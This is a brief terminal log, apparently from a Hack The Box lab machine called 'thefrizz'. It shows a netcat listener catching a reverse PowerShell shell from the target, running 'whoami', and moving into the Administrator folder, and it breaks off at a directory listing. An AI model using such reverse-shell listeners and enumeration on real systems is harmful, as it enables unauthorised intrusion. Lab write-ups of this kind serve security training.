 [~/htb/thefrizz/wapt/conf]
rlwrap nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.207] from (UNKNOWN) [10.10.11.60] 59886
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> whoami
whoami
frizz\m.schoolbus
PS C:\Windows\system32> cd C:\Users\Administrator
cd C:\Users\Administrator
PS C:\Users\Administrator> ls
ls
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name